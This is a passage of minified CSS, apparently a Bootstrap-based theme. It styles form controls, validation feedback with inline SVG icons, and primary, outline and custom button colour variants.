rgba(0,69,135,.25)}.form-control::-moz-placeholder{color:#99aeb8;opacity:1}.form-control:-ms-input-placeholder{color:#99aeb8;opacity:1}.form-control::placeholder{color:#99aeb8;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eee;opacity:1}select.form-control:focus::-ms-value{color:#879ba5;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.675rem + 1px);padding-bottom:calc(.675rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.09375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.76562rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.675rem;padding-bottom:.675rem;margin-bottom:0;line-height:1.5;color:#444;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.76562rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#99aeb8}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#009c54}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76562rem;line-height:1.5;color:#fff;background-color:rgba(0,156,84,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#009c54;padding-right:calc(1.5em + 1.35rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23009c54' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .3375rem);background-size:calc(.75em + .675rem) calc(.75em + .675rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#009c54;box-shadow:0 0 0 .2rem rgba(0,156,84,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1.35rem);background-position:top calc(.375em + .3375rem) right calc(.375em + .3375rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#009c54;padding-right:calc((1em + 1.35rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%235d7783' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23009c54' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .675rem) calc(.75em + .675rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#009c54;box-shadow:0 0 0 .2rem rgba(0,156,84,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#009c54}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#009c54}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#009c54}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#00cf6f;background-color:#00cf6f}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,156,84,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#009c54}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#009c54}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#009c54;box-shadow:0 0 0 .2rem rgba(0,156,84,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#e42618}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76562rem;line-height:1.5;color:#fff;background-color:rgba(228,38,24,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#e42618;padding-right:calc(1.5em + 1.35rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23e42618' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23e42618' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .3375rem);background-size:calc(.75em + .675rem) calc(.75em + .675rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e42618;box-shadow:0 0 0 .2rem rgba(228,38,24,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1.35rem);background-position:top calc(.375em + .3375rem) right calc(.375em + .3375rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#e42618;padding-right:calc((1em + 1.35rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%235d7783' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23e42618' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23e42618' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .675rem) calc(.75em + .675rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e42618;box-shadow:0 0 0 .2rem rgba(228,38,24,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e42618}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e42618}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e42618}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#eb4f44;background-color:#eb4f44}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(228,38,24,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#e42618}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e42618}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e42618;box-shadow:0 0 0 .2rem rgba(228,38,24,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#444;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.675rem .75rem;font-size:.875rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#444;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,69,135,.25)}.btn.disabled,.btn:disabled{opacity:.65;box-shadow:none}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(0,69,135,.25),inset 0 3px 5px rgba(0,0,0,.125)}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#004587;border-color:#004587;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-primary:hover{color:#fff;background-color:#003161;border-color:#002b54}.btn-primary.focus,.btn-primary:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(38,97,153,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#004587;border-color:#004587}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#002b54;border-color:#002447}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(38,97,153,.5)}.btn-secondary{color:#fff;background-color:#0069a3;border-color:#0069a3;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-secondary:hover{color:#fff;background-color:#00507d;border-color:#004870}.btn-secondary.focus,.btn-secondary:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(38,128,177,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#0069a3;border-color:#0069a3}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#004870;border-color:#004063}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(38,128,177,.5)}.btn-success{color:#fff;background-color:#009c54;border-color:#009c54;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-success:hover{color:#fff;background-color:#00763f;border-color:#006939}.btn-success.focus,.btn-success:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(38,171,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#009c54;border-color:#009c54}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#006939;border-color:#005c32}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(38,171,110,.5)}.btn-info{color:#455a64;background-color:#5bc0de;border-color:#5bc0de;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-info:hover{color:#fff;background-color:#3bb4d8;border-color:#31b0d5}.btn-info.focus,.btn-info:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(88,177,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#455a64;background-color:#5bc0de;border-color:#5bc0de}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aaacf}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(88,177,204,.5)}.btn-warning{color:#455a64;background-color:#efae40;border-color:#efae40;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-warning:hover{color:#455a64;background-color:#ec9f1d;border-color:#e99913}.btn-warning.focus,.btn-warning:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(214,161,69,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#455a64;background-color:#efae40;border-color:#efae40}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#455a64;background-color:#e99913;border-color:#dd9212}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(214,161,69,.5)}.btn-danger{color:#fff;background-color:#e42618;border-color:#e42618;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-danger:hover{color:#fff;background-color:#c12014;border-color:#b61e13}.btn-danger.focus,.btn-danger:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(232,71,59,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#e42618;border-color:#e42618}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b61e13;border-color:#aa1c12}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(232,71,59,.5)}.btn-light{color:#455a64;background-color:#eee;border-color:#eee;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-light:hover{color:#455a64;background-color:#dbdbdb;border-color:#d5d5d5}.btn-light.focus,.btn-light:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem hsla(195,5%,84%,.5)}.btn-light.disabled,.btn-light:disabled{color:#455a64;background-color:#eee;border-color:#eee}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#455a64;background-color:#d5d5d5;border-color:#cecece}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem hsla(195,5%,84%,.5)}.btn-dark{color:#fff;background-color:#002240;border-color:#002240;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-dark:hover{color:#fff;background-color:#000e1a;border-color:#00070d}.btn-dark.focus,.btn-dark:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(38,67,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#002240;border-color:#002240}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#00070d;border-color:#000}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(38,67,93,.5)}.btn-primary-bold{color:#fff;background-color:#1e3469;border-color:#1e3469;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-primary-bold:hover{color:#fff;background-color:#16254b;border-color:#132041}.btn-primary-bold.focus,.btn-primary-bold:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(64,82,128,.5)}.btn-primary-bold.disabled,.btn-primary-bold:disabled{color:#fff;background-color:#1e3469;border-color:#1e3469}.btn-primary-bold:not(:disabled):not(.disabled).active,.btn-primary-bold:not(:disabled):not(.disabled):active,.show>.btn-primary-bold.dropdown-toggle{color:#fff;background-color:#132041;border-color:#101b37}.btn-primary-bold:not(:disabled):not(.disabled).active:focus,.btn-primary-bold:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-bold.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(64,82,128,.5)}.btn-primary-light{color:#fff;background-color:#1465a3;border-color:#1465a3;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-primary-light:hover{color:#fff;background-color:#105081;border-color:#0e4976}.btn-primary-light.focus,.btn-primary-light:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(55,124,177,.5)}.btn-primary-light.disabled,.btn-primary-light:disabled{color:#fff;background-color:#1465a3;border-color:#1465a3}.btn-primary-light:not(:disabled):not(.disabled).active,.btn-primary-light:not(:disabled):not(.disabled):active,.show>.btn-primary-light.dropdown-toggle{color:#fff;background-color:#0e4976;border-color:#0d426a}.btn-primary-light:not(:disabled):not(.disabled).active:focus,.btn-primary-light:not(:disabled):not(.disabled):active:focus,.show>.btn-primary-light.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(55,124,177,.5)}.btn-outline-primary{color:#004587;border-color:#004587}.btn-outline-primary:hover{color:#fff;background-color:#004587;border-color:#004587}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,69,135,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#004587;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#004587;border-color:#004587}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(0,69,135,.5)}.btn-outline-secondary{color:#0069a3;border-color:#0069a3}.btn-outline-secondary:hover{color:#fff;background-color:#0069a3;border-color:#0069a3}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(0,105,163,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#0069a3;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#0069a3;border-color:#0069a3}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(0,105,163,.5)}.btn-outline-success{color:#009c54;border-color:#009c54}.btn-outline-success:hover{color:#fff;background-color:#009c54;border-color:#009c54}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(0,156,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#009c54;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#009c54;border-color:#009c54}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(0,156,84,.5)}.btn-outline-info{color:#5bc0de;border-color:#5bc0de}.btn-outline-info:hover{color:#455a64;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(91,192,222,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#455a64;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(91,192,222,.5)}.btn-outline-warning{color:#efae40;border-color:#efae40}.btn-outline-warning:hover{color:#455a64;background-color:#efae40;border-color:#efae40}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(239,174,64,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#efae40;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#455a64;background-color:#efae40;border-color:#efae40}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(239,174,64,.5)}.btn-outline-danger{color:#e42618;border-color:#e42618}.btn-outline-danger:hover{color:#fff;background-color:#e42618;border-color:#e42618}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(228,38,24,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#e42618;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#e42618;border-color:#e42618}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(228,38,24,.5)}.btn-outline-light{color:#eee;border-color:#eee}.btn-outline-light:hover{color:#455a64;background-color:#eee;border-color:#eee}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem hsla(0,0%,93%,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#eee;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#455a64;background-color:#eee;border-color:#eee}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem hsla(0,0%,93%,.5)}.btn-outline-dark{color:#002240;border-color:#002240}.btn-outline-dark:hover{color:#fff;background-color:#002240;border-color:#002240}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(0,34,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#002240;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#002240;border-color:#002240}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(0,34,64,.5)}.btn-outline-primary-bold{color:#1e3469;border-color:#1e3469}.btn-outline-primary-bold:hover{color:#fff;background-color:#1e3469;border-color:#1e3469}.btn-outline-primary-bold.focus,.btn-outline-primary-bold:focus{box-shadow:0 0 0 .2rem rgba(30,52,105,.5)}.btn-outline-primary-bold.disabled,.btn-outline-primary-bold:disabled{color:#1e3469;background-color:transparent}.btn-outline-primary-bold:not(:disabled):not(.disabled).active,.btn-outline-primary-bold:not(:disabled):not(.disabled):active,.show>.btn-outline-primary-bold.dropdown-toggle{color:#fff;background-color:#1e3469;border-color:#1e3469}.btn-outline-primary-bold:not(:disabled):not(.disabled).active:focus,.btn-outline-primary-bold:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary-bold.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(30,52,105,.5)}.btn-outline-primary-light{color:#1465a3;border-color:#1465a3}.btn-outline-primary-light:hover{color:#fff;background-color:#1465a3;border-color:#1465a3}.btn-outline-primary-light.focus,.btn-outline-primary-light:focus{box-shadow:0 0 0 .2rem 